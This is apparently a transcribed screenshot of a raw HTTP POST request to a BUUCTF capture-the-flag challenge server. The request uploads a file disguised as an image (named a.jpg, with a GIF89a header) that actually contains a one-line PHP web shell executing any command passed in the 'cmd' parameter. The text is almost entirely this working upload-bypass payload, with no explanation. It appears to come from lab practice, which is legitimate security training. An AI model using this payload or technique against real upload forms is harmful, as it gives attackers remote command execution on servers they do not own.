 1 POST /index.php HTTP/1.1
2 Host ? : c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81
3 Referer: http://c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81/
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: multipart/form-data; boundary=---------------------------244057224741552184253582324129
9 Origin: http://c856dd5d-d78e-45cc-ad75-9beec7ce59ad.node5.buuoj.cn:81
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
12 Content-Length auto : 403
13
14 -----------------------------244057224741552184253582324129
15 Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language='php'>eval($_REQUEST['cmd']);</script>
20
21 -----------------------------244057224741552184253582324129
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 -----------------------------244057224741552184253582324129--
26